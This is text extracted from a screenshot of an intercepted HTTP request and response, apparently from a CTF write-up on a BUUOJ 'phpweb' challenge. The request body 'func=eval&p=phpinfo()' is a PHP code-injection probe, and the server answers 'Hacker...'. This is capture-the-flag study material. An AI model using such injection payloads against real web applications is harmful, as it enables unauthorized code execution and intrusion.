 Go Cancel < >
Target
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 66679bd4-f7b8-4a5c-bf28-5e22160ae589.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://66679bd4-f7b8-4a5c-bf28-5e22160ae589.node3.buuoj.cn
Connection: close
Referer: http://66679bd4-f7b8-4a5c-bf28-5e22160ae589.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=eval&p=phpinfo()
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Aug 2020 08:03:30 GMT
Content-Type: text/html
Content-Length: 373
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
Hacker...
https://blog.csdn.net/weixin_39190897